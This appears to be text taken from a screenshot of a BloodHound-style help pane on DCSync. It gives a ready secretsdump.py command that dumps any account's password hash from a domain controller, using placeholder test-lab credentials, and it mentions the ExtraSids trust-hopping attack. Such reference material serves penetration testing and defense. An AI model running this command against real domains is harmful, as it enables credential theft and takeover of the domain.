 Help: DCSync
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
You may perform a dcsync attack to get the password hash of an arbitrary principal using
impacket's secretsdump.py example script:
secretsdump.py 'testlab.local'/'Administrator':'Password'@'DOMAINCONTR
OLLER'
You can also perform the more complicated ExtraSids attack to hop domain trusts. For
information on this see the blog post by harmj0y in the references tab.
Close